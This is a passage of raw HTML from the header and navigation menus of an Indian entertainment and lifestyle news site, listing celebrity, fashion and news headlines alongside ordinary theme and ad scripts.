                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_0a4" data-td_block_id="tdi_6_0a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_0a4" data-td_block_id="tdi_6_0a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_776 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_776.td-a-rec{
					text-align: center;
				}.tdi_7_776 .td-element-style{
					z-index: -1;
				}.tdi_7_776.td-a-rec-img{
				    text-align: left;
				}.tdi_7_776.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_776.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_944 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_944" ><script>var block_tdi_8_944 = new tdBlock();
block_tdi_8_944.id = "tdi_8_944";
block_tdi_8_944.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_944","tdc_css_class":"tdi_8_944","tdc_css_class_style":"tdi_8_944_rand_style"}';
block_tdi_8_944.td_column_number = "3";
block_tdi_8_944.block_type = "td_block_mega_menu";
block_tdi_8_944.post_count = "5";
block_tdi_8_944.found_posts = "200";
block_tdi_8_944.header_color = "";
block_tdi_8_944.ajax_pagination_infinite_stop = "";
block_tdi_8_944.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_944);
</script><div id=tdi_8_944 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_944" data-td_block_id="tdi_8_944"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_944" data-td_block_id="tdi_8_944"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_41e td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_41e" ><script>var block_tdi_9_41e = new tdBlock();
block_tdi_9_41e.id = "tdi_9_41e";
block_tdi_9_41e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_41e","tdc_css_class":"tdi_9_41e","tdc_css_class_style":"tdi_9_41e_rand_style"}';
block_tdi_9_41e.td_column_number = "3";
block_tdi_9_41e.block_type = "td_block_mega_menu";
block_tdi_9_41e.post_count = "4";
block_tdi_9_41e.found_posts = "64";
block_tdi_9_41e.header_color = "";
block_tdi_9_41e.ajax_pagination_infinite_stop = "";
block_tdi_9_41e.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_41e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_41e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_41e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_41e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_41e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_41e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
